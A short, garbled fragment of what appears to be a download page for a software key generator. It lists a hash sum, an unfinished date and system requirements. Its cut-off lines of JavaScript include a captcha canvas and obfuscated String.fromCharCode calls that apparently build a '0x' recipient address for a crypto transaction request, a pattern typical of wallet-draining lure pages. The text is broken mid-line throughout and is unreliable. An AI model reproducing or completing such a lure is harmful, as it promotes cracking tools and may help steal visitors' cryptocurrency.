
🔐 Hash sum: 66ffa941
📅 Last update: 2026-
<img src="data:image/gif;base
c=document.getElementById('captc
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let 
Processor:
Dual-core for keyge
RAM:
4 GB for keygen